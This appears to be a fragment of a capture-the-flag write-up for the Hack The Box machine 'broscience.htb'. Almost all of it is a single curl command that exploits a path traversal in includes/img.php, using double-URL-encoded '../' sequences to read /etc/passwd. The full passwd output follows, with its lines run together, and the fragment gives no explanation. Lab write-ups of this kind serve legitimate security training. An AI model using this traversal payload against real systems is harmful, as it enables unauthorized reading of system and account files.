 curl -k https://broscience.htb/includes/img.php?path=..%252f..%252f..%252f..%252f..%252fetc%252fpasswdroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologintss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/falsemessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinusbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologinrtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologinsshd:x:108:65534::/run/sshd:/usr/sbin/nologindnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologinavahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologinspeech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/falsepulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologinsaned:x:113:121::/var/lib/saned:/usr/sbin/nologincolord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologingeoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologinDebian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/falsebill:x:1000:1000:bill,,,:/home/bill:/bin/bashsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinpostgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash_laurel:x:998:998::/var/log/laurel:/bin/false